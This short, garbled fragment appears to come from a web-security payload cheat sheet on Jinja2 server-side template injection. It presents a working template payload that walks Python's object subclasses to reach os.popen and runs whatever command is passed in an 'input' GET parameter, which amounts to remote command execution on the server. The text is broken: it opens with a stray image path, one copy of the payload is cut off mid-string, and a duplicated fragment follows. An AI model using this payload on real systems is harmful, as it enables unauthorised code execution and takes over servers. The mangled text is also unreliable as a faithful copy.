 Exploit the SSTI by calling Popen without guessing the offset
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__
Simply modification of payload to clean up output and facilitate command input (https://twitter.com/SecGus/status/1198976764351066113) In
another GET parameter include a variable named "input" that contains the command you want to run (For example: &input=ls)
arning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen(request.args.input).read()}}{%endif%}{%endfor%}